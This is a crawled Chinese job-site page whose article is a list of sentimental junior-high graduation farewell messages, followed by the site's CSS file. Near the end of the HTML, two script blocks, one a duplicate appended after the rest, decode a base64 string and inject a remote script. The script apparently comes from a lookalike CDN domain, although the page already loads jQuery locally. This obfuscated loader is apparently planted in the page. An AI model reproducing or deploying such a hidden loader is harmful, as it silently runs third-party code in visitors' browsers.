

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjmjlqcyp.com/zpzx/zhichangshejiao/fc327fd58afbfe778e39c5aadcfb42db.html
body_size: 4752
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="初中毕业留言" />
    <meta name="description" content="　　聚也匆匆，散也匆匆，花开花落总无穷，唯有友情藏心中。　　临行前，我赠你一个美好的理想，让他成为你坚韧的拐杖;我赠你一只智慧的行囊，让它成为你人生的通行证。　　你给我的那纯洁的友情是我永生难忘的，我祝你成绩越来越好。　　是你们让我在母校的" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>初中毕业留言-应聘人才网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/orient/agency/expansion.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="应聘人才网">应聘人才网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="external wonder nav_list_hover"><a href="/" title="">首页</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/dasigzgl/" title="">求职攻略</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/gangweizhineng/" title="">岗位职能</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/hangyefazhan/" title="">行业发展</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangchongdian/" title="">职场充电</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangfagui/" title="">职场法规</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangshejiao/" title="">职场社交</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangzixun/" title="">职场头条</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zysygh/" title="">职业规划</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a href="/zpzx/zhichangshejiao/">职场社交</a> >
        <a class="active">初中毕业留言</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>初中毕业留言</h1>
              <div class="relate_class">
                时间：<span>2022-03-28 21:30:29</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p>　　聚也匆匆，散也匆匆，花开花落总无穷，唯有友情藏心中。</p><p>　　临行前，我赠你一个美好的理想，让他成为你坚韧的拐杖;我赠你一只智慧的行囊，让它成为你人生的通行证。</p><p>　　你给我的那纯洁的友情是我永生难忘的，我祝你成绩越来越好。</p><p>　　是你们让我在母校的每一个角落，留下了美好的回忆，是你们给了我最真挚的友谊，我回永远珍惜。</p><p>　　虽说，我和你相处不久，但我们是最好的朋友，我要把我最好的东西送给你，也要把这份真诚的友情，永远珍藏在心里。</p><p>　　愿上帝保佑你们;愿如来佛祖让你们心想事成;愿美丽的天使让你们天天好心情;愿我们真诚的友情，永远珍藏在我们心中。</p><p>　　聚也不是开始，散也不是结束，你把友谊的种子撒在我心灵上。我将默默地把它带走，精心浇灌、栽培，让它来日开出芳馨的鲜花。请记住我们在一起度过的那段快乐的日子。</p><p>　　在一起的岁月是多么快乐，在花坛的芬芳中，珍藏着我们的点点滴滴，其中当然也有我们的友谊与欢乐。</p><p>　　那个曾经停留在了我心中的人，以后可能永远也不会出现在我的面前了吧?</p><p>　　不要把生活和理想看得像十五、十六的月亮那么圆，它是由阴、晴、圆、缺组成，做人要实际些，愿大家“晴”时多些。</p><p>　　并不会事事如意，还可能会让你认为是老天在故意和你作对，可是，最后才发现，就是这样，你正在慢慢成长。这就是人生，坎坷不平的人生。</p><p>　　生活的海洋已铺开金色的路，浪花正分列两旁摇着欢迎的花束。勇敢地去吧，朋友!前方，已吹响出征的海螺;彩霞，正在将鲜红的大旗飞舞……</p><p>　　也许，这就是成长中的一个过渡吧?我还要经历中学，大学也许，这就是对我的磨砺吧?让我更坚强。</p><p>　　我们从世界的各个角落聚集在一起;我们有欢乐，有难过，有微笑，有眼泪，在这六年里经过了酸甜苦辣，也考验了我们的友谊，我将永远珍藏在我心中!</p><p>　　我们曾是并肩作战的战友;我们曾是快乐的一对小伙伴。当我们挥手告别时，请带上我最美好的祝福吧!</p><p>　　同窗几年，你把友谊的种子撒在我心灵上。我将默默地把它带走，精心浇灌、栽培，让它来日开出芳馨的鲜花。</p><p>　　愿你作一滴晶亮的水，投射到浩瀚的大海;作一朵鲜美的花，组成百花满园;作一丝闪光的纤维，绣织出鲜红的战旗;作一颗小小的螺丝钉，一辈子坚守自己的岗位……</p><p>　　从五湖四海来，到天南地北去。不管走到哪里，不管在什么岗位，让我们继续填好人生的履历表，交出事业的优秀答卷，为母校的旗帜增辉添彩。</p><p>　　“经得起各种诱惑和烦恼的考验，才算达到最完美的心灵健康”。愿你毕业后，能经得起各种考验，做一个有益于社会的人。</p><p>　　高尚的理想是人生的指路明灯。有了它，生活就有了方向;有了它，内心就感到充实。迈开坚定的步伐，走向既定的目标吧，同学们!</p><p>　　明晨行别，但愿云彩、艳阳一直陪伴你走到海角天涯;鲜花、绿草相随你铺展远大的前程。日出日落，月圆月缺，总叫人期待。期待一次通话，一封意外的信件，一刻相聚的欢愉，一夕促膝的长谈，一束鲜花的清香……好友，我只期待着一丝喜悦——来自于你。</p><br><p><br></p></p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          


<div class="excess recommend">
            <div class="recommend_top">
              <div class="ultimate icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/zpzx/zhichangshejiao/00329394ff29ec30f9dd5b7ddaaa8066.html">试析企业财务预警机制</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/003338c4ede6e172e005ae07e1c5c792.html">葫芦丝社团活动总结</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/003774048acbfe5a46260ffb57443e0c.html">爱国演讲 迎奥运讲文明演讲稿</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/004a8c462627fdfafd457b3b2fbc2b90.html">中国教师报读后感</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/005db2073a4e2cbd3af1dd25c16a5be3.html">计划生育药具发放专项检查自查情况报告</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/005dfe687b0a877ca8aebc5cb30c21f4.html">中粮可口可乐面经，求人品</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/006d220674fe6f908ae7e7c9adea53d3.html">名人演讲稿刘克崮：通胀与加息恶性循环将是经济的致命打击</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/00797cc92a13e69c8314dff38d172bd2.html">NEC企业行为规范</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/00824c7ac5e8c866722ef01395d2eb4f.html">英文自我介绍作文</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangshejiao/0089cfc1627f5bcbae919522fbb0fe60.html">2015年考研初试重要提醒</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        


<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 应聘人才网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zjmjlqcyp.com/library/orient/agency/expansion.css
body_size: 5264
content:

.encloseStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.radiationStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.shiftStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

@charset "utf-8";
@media (max-width: 1200px) {
    .top_right {
        display: none;
    }
    .train .left > .row {
        margin-right: -15px !important;
    }
    .information .recommend_information {
        margin-left: -15px;
    }
}
@media (max-width: 978px) {
    footer .foot_top ul {
        clear: both;
        padding-left: 50px;
    }
    footer .foot_top ul li {
        display: inline-block;
    }
    .footer .foot_top .relate {
        clear: both;
    }
}
@media (max-width: 768px) {
    .index .index_information .center div {
        clear: both;
    }
    .information .information_class .information_title {
        clear: both;
    }
    .train .left .course img {
        width: 60% !important;
    }
}

body {
    font-family: "微软雅黑";
    font-size: 14px;
    z-index: 0;
}
h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    color: black;
}
body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
a {
    color: #666;
}

a:hover {
    color: #337ab7;
    text-decoration: none;
}

.nowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

header .top_search {
    margin: 15px auto;
}

header .top_search .sitename {
    font-size: 32px;
    font-weight: bold;
    line-height: 60px;
}
header .top_search .sitename a {
    color: #333;
}

header .top_search .search_class {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    width: 80px;
    position: relative;
}
header .top_search .search_class a:hover {
    color: #666;
    text-decoration: none;
}
header .top_search .search_class ul li:hover {
    background: #eff5fc;
}

#class_first {
    display: block;
    padding: 5px 15px 2px 10px;
}

header .top_search .search_class ul {
    width: 80px;
    background: white;
    border: 2px solid #3cb0ed;
    display: none;
    position: absolute;
    top: 36px;
    left: -2px;
    z-index: 3;
}
header .top_search ul li {
}
header .top_search ul li a {
    line-height: 40px;
    display: block;
    margin-left: 10px;
}
.input-group .form-control {
    height: 40px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    float: left;
    border-radius: 0;
}
.search_btn {
    font-size: 16px;
    line-height: 36px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    display: inline-block;
    padding: 0 15px;
    color: white;
    background: #3cb0ed;
    border-radius: 0;
}

header .navbar {
    background-color: #1c99ef;
    margin-bottom: 0;
    border-radius: 0;
}
header .navbar-default .navbar-nav {
    background: #1c99ef;
    margin: 0;
}
header .navbar-default .navbar-collapse {
    padding: 0;
}
header .navbar-default .navbar-nav > li > a {
    font-size: 16px;
    color: white;
    padding: 0 20px;
    display: inline-block;
    line-height: 50px;
}
header .navbar-default .navbar-nav > li > a:hover {
    background: #3cb0ed;
    color: white;
}
header .navbar-default .navbar-nav > li .active {
    background: #3cb0ed;
    color: white;
}
footer {
    background: #fafafa;
}
footer .foot_top {
    padding-top: 20px;
    padding-bottom: 20px;
}
footer .hot_line {
    background: url(../img/hot.png) center top no-repeat;
    text-align: center;
    padding-top: 20px;
}
footer .relate {
    text-align: center;
}
footer .hot_line .hot_top {
    margin-top: 50px;
}
footer .hot_line .hot_phone {
    color: #fd0909;
    font-size: 22px;
    font-weight: bold;
}
footer .hot_line .hot_work {
    color: #b3b1b1;
    line-height: 30px;
}
footer .about ul {
    line-height: 30px;
}
footer a,
footer p {
    color: #505050;
}
footer .about .about_top {
    color: #816e74;
    font-weight: bold;
}
footer .foot_bottom {
    background: #fff;
    padding: 20px 10px;
    text-align: center;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail,
.train {
    padding-bottom: 20px;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail {
    padding-top: 20px;
}
.line {
    width: 100%;
    border: 1px solid #e8e8e8;
    border-top-width: 0;
    margin-bottom: 16px;
}
.location_top {
    clear: both;
    line-height: 20px;
    padding-bottom: 10px;
    color: #7a7373;
}
.location_top a.active {
    color: #3cb0ed;
}
.back {
    background: #f8f8f8;
}
.job .job_top {
    color: #1c99ef;
    font-size: 16px;
    line-height: 45px;
}
.job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
}
.job .price {
    color: #f60e3a !important;
    margin-right: 10px;
}
.job ul {
    clear: both;
}
.job ul li {
    display: inline-block;
}
.job a:hover {
    color: #f60e3a;
    text-decoration: underline;
}
.icon {
    height: 20px;
    width: 6px;
    background: #3cb0ed;
    float: left;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page > ul {
    display: inline-block;
    margin: 0;
}

.page > ul > li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page > ul > li > a {
    display: inline-block;
    background: #f0f4f8;
    padding: 8px 16px;
    border: 1px solid #dedede;
}

.page > ul > li.active > a,
.page > ul > li > a:hover {
    background: #1c99ef;
    color: #fff;
}

.page > ul > li.disabled > a,
.page > ul > li.disabled > a:hover {
    color: #ccc;
    background: #f0f4f8;
    cursor: not-allowed;
}

.company {
    margin: 0;
    padding: 0;
    height: 110px;
    text-align: center;
    position: relative;
}
.find_list {
    background: white;
    padding: 20px;
    border: 1px solid #eee;
}
.find_list .class_title {
    color: #555;
    line-height: 36px;
    font-weight: bold;
    clear: both;
    padding-right: 0;
}
.find_list ul li a,
.find_list .all a {
    color: #726e6e;
    padding: 5px 0;
    line-height: 36px;
}
.find_list ul li a:hover,
.find_list .all a:hover {
    color: white;
    background: #1c99ef;
}
.list_top {
    clear: both;
    padding: 20px 0;
}
.top_left {
    padding-left: 0;
}
.top_left li {
    display: inline-block;
}
.top_left li a {
    background: white;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    border-bottom-width: 0;
    font-size: 16px;
    color: black;
}
.top_left li a:hover {
    color: white;
    background: #1c99ef;
    border-width: 0;
    text-decoration: none;
}
.top_right {
    line-height: 50px;
}
.top_right span {
    float: left;
    color: #7f7f7f;
}
.top_right li {
    display: inline-block;
}
.top_right li a {
    padding: 0 15px;
    color: #7f7f7f;
}
.line_bold {
    height: 3px;
    background: #1c99ef;
    clear: both;
}
.recommend_enterprise {
    background: white;
    border: 1px solid #eee;
}
.recommend_enterprise .recommend_top {
    background: #f2f1f1;
}
.company {
    border-width: 0;
    padding: 10px 0;
    height: auto;
}
.company a:hover {
    color: #f60e3a;
}
.company img {
    width: 100%;
    border: 1px solid #f5f5f5;
}
/* index*/

.index span {
    color: #666;
    font-size: 16px;
    font-weight: bold;
    line-height: 45px;
}
.index .hot_work,
.index .famous,
.index .job,
.index .personnel {
    margin: 10px 0;
}
.index .hot_work {
    border: 1px solid #e1e1e1;
    margin: 10px 0;
}
.index .hot_work .hot_left {
    width: 80px;
    float: left;
    padding: 15px 0;
}
.index .hot_work .col-line {
    width: 0;
    height: 60px;
    border: solid #cdcdcd;
    border-width: 0 0 0 1px;
    float: left;
    margin: 5px 0;
}
.index .hot_work .hot_left span {
    display: block;
    text-align: center;
    line-height: 1.4;
}
.index .hot_work ul {
    padding: 8px 0;
}
.index .hot_work li {
    display: inline-block;
    padding: 0 15px;
}
.index .famous .company {
    border: 1px solid #e1e1e1 !important;
}
.index .famous .company .company_hidden {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    background: white;
    border: 2px solid #3cb0ed;
    z-index: 1;
}
.index .famous .company .company_hidden a {
    color: #3cb0ed;
    font-weight: bolder;
}
.index .famous .company .company_hidden .work_hidden a {
    padding: 0 5px;
    border: 1px solid #eee;
    border-radius: 10px;
    color: #505050;
}
.index .famous .company .company_hidden .work_hidden a:hover {
    color: #3cb0ed;
    border-color: #3cb0ed;
}
.index .famous .company .company_hidden p {
    text-align: left;
    padding: 0 10px;
}

.index .more {
    float: right;
    margin-top: 10px;
}
.index .job .urgent_class,
.index .job .recommend_class,
.index .job .new_class {
    border: 1px solid #eee;
}
.index .job .urgent_class:hover,
.index .job .recommend_class:hover,
.index .job .new_class:hover {
    background: #eff6fb;
}
.index .job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
.index .job .recommend_class .price {
    float: right;
    line-height: 45px;
}
.index .job .new_time {
    float: right;
    line-height: 45px;
}
.index .job .recommend_class .price,
.index .job .new_class .price {
    font-size: 15px;
    font-weight: bold;
}
.index .job .urgent_img {
    padding-top: 10px;
}
.index .personnel {
    padding: 0 -5px;
}
.index .personnel .personnel_class {
    background: url(../img/head.png) no-repeat center top;
    padding: 0 5px;
}
.index .personnel .personnel_class div {
    border: 1px solid #eee;
    padding-top: 80px;
    text-align: center;
}
.index .personnel_class a {
    font-size: 16px;
    display: block;
    font-weight: bold;
}
.index .personnel_class span {
    font-size: 14px;
    font-weight: normal;
}
.index .personnel_class p {
    color: #f60e3a;
}
.index .index_information .left div {
    background: #ebeaea;
    padding: 0 10px;
}
.index .index_information .center img {
    float: left;
    margin-right: 10px;
}
.index .index_information .center div p {
    color: #999;
    line-height: 28px;
}
.index .index_information .center div .center_title {
    font-size: 16px;
    color: black;
    padding-bottom: 10px;
}
.index .index_information .right span {
    font-size: 14px;
    font-weight: normal;
    color: black;
    line-height: 30px;
}
.index .friend_link {
    clear: both;
    padding: 10px;
    border: 1px solid #eee;
}
.index .friend_link a {
    margin-right: 10px;
    display: inline-block;
}

/*information*/
.information ul {
    list-style-type: disc;
    margin-left: 15px;
}
.information ul li {
    line-height: 30px;
    clear: both;
}

.information ul li a {
    display: block;
    float: left;
    width: 60%;
    line-height: 30px;
}

.information ul li span.time {
    display: block;
    float: left;
    width: 39%;
    text-align: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}

.information .more {
    line-height: 24px;
    float: right;
}
.information .line_bold {
    border: 3px solid #1c99ef;
    border-top-width: 0;
    clear: both;
    width: 18%;
    float: left;
}
.information .line {
    border: 1px solid #bababa;
    border-top-width: 0;
    width: 100%;
    clear: right;
}
.information .information_class {
    border: 1px solid #eee;
    padding-top: 10px;
    margin-top: 10px;
}
.information .information_class p {
    color: #a9a9a9;
}
.information .information_class .information_title a {
    color: #1c99ef;
    font-size: 15px;
}
.information .recommend_information {
    background: url(../images/hot_information.png) no-repeat top left;
    border: 1px solid #eee;
    margin-right: -15px;
    padding: 0 15px;
}
.information .recommend_information h2 {
    margin-left: 25px;
}

.information .interview_top h2 {
    float: left;
    display: inline-block;
    margin: 0;
}
.information .information_class img {
    clear: both;
    float: left;
    margin-right: 10px;
}

/*find_work*/
.find_work .find_list .input-group {
    padding: 0 15px;
}
.find_work .find_list .input-group .form-control {
    border-left-width: 2px;
}
.find_work .find_list .font_search input {
    width: 50px;
    height: 26px;
}
.find_work .find_list .sure {
    background: #f60;
    color: white;
    margin-left: 10px;
    padding: 5px 10px;
}
.find_work .find_list .sure:hover {
    background: #f60;
}
.find_work .find_list .more_work {
    border: 1px solid #eee;
    line-height: 30px;
    padding: 0;
    margin: 0 10px;
    height: 36px;
    overflow: hidden;
    z-index: 1;
}
.find_work .find_list .more_work:hover {
    overflow: visible;
    background: white;
    height: auto;
}
.find_work .find_list .more_work li {
    width: 100%;
}
.find_work .find_list .more_work li a {
    width: 100%;
    display: block;
    padding: 0 10px;
}

.find_work .sort_order {
    line-height: 50px;
    background: white;
}
.find_work .sort_order span {
    padding: 0 10px;
    color: #7f7f7f;
}
.find_work .sort_order a {
    padding: 0 10px;
}
.find_work .sort_order .work_count {
    float: right;
}
.find_work .sort_order .work_count b {
    color: #ff7300;
}
.find_work .job {
    background: white;
    border: 1px solid #eee;
    padding: 10px 0;
}
.find_work .job:hover {
    background: #eef6fc;
}
.find_work .job span {
    line-height: 20px;
}
.find_work .job span {
    line-height: 20px;
    color: #7f7f7f;
}
.find_work .company_description {
    width: 80%;
    float: left;
}
.find_work .company_description p {
    color: #7f7f7f;
}
.find_work .job .new_time {
    line-height: 100px;
}
.find_work .job .apply,
.find_work .job .save {
    padding-top: 15px;
}
.find_work .job .apply a {
    font-size: 16px;
    line-height: 35px;
    background: #ff6a6a;
    padding: 8px 15px;
    color: white;
    border-radius: 3px;
}
.find_work .job .save a {
    line-height: 20px;
    margin-left: 16px;
}
.find_work .recommend_work {
    background: white;
    margin-top: 15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.find_work .recommend_top {
    font-size: 16px;
    color: black;
    line-height: 45px;
    padding-left: 15px;
}
.find_work .recommend_work .change {
    float: right;
    line-height: 45px;
    padding-right: 15px;
    color: #999;
}
.find_work .recommend_work .job {
    padding: 10px 15px;
}
.find_work .recommend_work .job_top {
    display: inline-block;
}
.find_work .recommend_work .job .price {
    float: right;
    margin: 0;
    line-height: 45px;
}
.find_work .page_list {
    margin-top: 0;
}

/* findEnterprise*/

.find_enterprise .area_search {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    background: url(../img/area.jpg) no-repeat center right;
    background-color: white;
}
.find_enterprise .area_search a {
    display: block;
    padding: 0 45px 0 10px;
    line-height: 36px;
    color: #d1d1d1;
}
.find_enterprise .top_right a {
    color: black;
}
.find_enterprise .top_right a:hover {
    text-decoration: underline;
}
.find_enterprise .left h2 {
    font-weight: bold;
}
.find_enterprise .left h2 a:hover {
    color: #f60e3a;
}
.find_enterprise .left .enterprise_description span {
    line-height: 30px;
    margin-right: 10px;
}
.find_enterprise .left .enterprise_description span a {
    margin: 0 3px;
    font-size: 12px;
    padding: 2px 5px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
}
.find_enterprise .left {
    color: #888585;
}
.find_enterprise .left img {
    margin: 25px 0;
}
.find_enterprise .left .enterprise {
    border: 1px solid #eee;
    background: white;
}
.find_enterprise .left .enterprise:hover {
    background: #f8f8f8;
}
.find_enterprise .left .enterprise .follow a {
    color: white;
    background: #ff6a6a;
    line-height: 36px;
    padding: 2px 12px;
    border-radius: 4px;
    display: block;
    margin-top: 30px;
    width: 80px;
}
.find_enterprise .left .enterprise .follow p {
    font-size: 12px;
    padding-left: 15px;
    line-height: 30px;
}
.find_enterprise .left .enterprise .follow p span {
    color: #ff6a6a;
}
.find_enterprise .right .recommend_top {
    font-size: 16px;
    color: black;
    padding: 10px 0;
    line-height: 20px;
    background-color: white;
}
.find_enterprise .right .recommend_top span {
    padding-left: 10px;
}
.find_enterprise .right .company {
    padding: 10px 20px;
}
.find_enterprise .page_list {
    margin-top: 0;
    border: 1px solid #eee;
}
/* guide*/

.guide .article_list {
    border: 1px solid #eee;
}
.guide .article_list .article_top {
    background: #f8f8f8;
    padding: 10px;
    margin: 0;
}
.guide .article_list .list_title {
    padding: 0 10px;
    font-size: 16px;
}
.guide .article_list .list_title span {
    padding: 0 10px;
    color: #3c5065;
}
.guide .input-group .form-control {
    height: 30px;
    border: 1px solid #e1e1e1;
    font-size: 12px;
}
.guide .btn {
    height: 30px;
    width: 32px;
    padding: 4px 5px;
    background: url(../img/n_serch.jpg);
}
.guide .article_list .article {
    padding: 10px 15px;
}
.guide .article_list .article .img_area {
    padding: 15px;
}
.guide .article .img_area img {
    width: 115px;
    height: 82px;
}
.guide .article h2 a {
    color: #1c99ef;
    font-weight: bold;
}
.guide .article p {
    color: #7d7f80;
}
.guide .article span {
    color: #b6b4b2;
}
.guide .line {
    margin: 10px 0 0 0;
}
.guide .page_list {
    margin: 10px 0;
}

/*detail*/
.detail .left {
    border: 1px solid #eee;
    padding: 5px 15px;
}
.detail .left .title {
    text-align: center;
}
.detail .left .title h1 {
    font-size: 24px;
    font-weight: normal;
}
.detail .left .title .relate_class {
    color: #999;
    padding: 10px;
}
.detail .left .title .relate_class span {
    color: black;
    margin-right: 10px;
}
.detail .left p {
    line-height: 30px;
}
.detail .share {
    padding: 10px 0;
}
.detail .share span {
    line-height: 30px;
}
.detail .share a {
    padding: 0 5px;
}
.detail .line {
    margin: 10px 0;
}
.detail .next,
.detail .prev {
    padding-left: 15px;
}
.detail .next a,
.detail .prev a {
    color: #1369c0;
}
.detail .left a:hover,
.detail .right a:hover {
    color: #cd0200;
    text-decoration: underline;
}
.detail .relate .relate_title {
    background: #f4f4f4;
    padding: 10px;
    margin: 0 15px;
}
.detail .relate .relate_title h2 {
    font-size: 18px;
    margin: 0;
}
.detail .relate ul {
    list-style: disc;
    padding: 0 30px;
}
.detail .right .recommend {
    border: 1px solid #eee;
    padding: 0 10px;
    margin-bottom: 10px;
}
.detail .right .recommend_top {
    background: #f8f8f8;
    padding: 10px 10px 10px 0;
    margin: 0 -10px 10px -10px;
    font-size: 16px;
}
.detail .right .recommend_top span {
    padding: 0 15px;
}
.detail .right .recommend img {
    width: 90px;
    height: 62px;
    float: left;
    margin-right: 10px;
}
.detail .right .recommend h2 {
    margin: 0;
}
.detail .right .recommend p {
    line-height: 20px;
    color: #948d8d;
    margin: 0 0 3px 0;
}
.detail .right .recommend ul {
    list-style: disc;
    padding-left: 15px;
    clear: both;
}
.detail .right .recommend ul li {
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*train*/
.train .icon {
    width: 4px;
}
.train .top_search {
    background: white;
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.train .input-group {
    float: left;
}
.train .input-group .form-control {
    border: 1px solid #eee;
}
.train .search_btn {
    background: #166caf;
    border: 2px solid #166caf;
}
.train .search_btn:hover {
    background: #166caf;
    color: white;
}
.train .search_right {
    line-height: 40px;
}
.train .line {
    margin: 0;
}
.train .left,
.train .right {
    margin-top: 10px;
}
.train .left > .row {
    margin-right: 0;
}
.train .left .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .left .left_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .more {
    line-height: 45px;
    float: right;
}
.train .left .course {
    text-align: center;
    border: 1px solid #eee;
    background: white;
    padding: 21px 15px;
}
.train .left .course img {
    width: 76%;
}
.train .left .course .title {
    text-align: center;
}
.train a {
    color: black;
}
.train a:hover {
    color: #f60;
}

.train .left .course p {
    text-align: left;
    color: #c2bdba;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
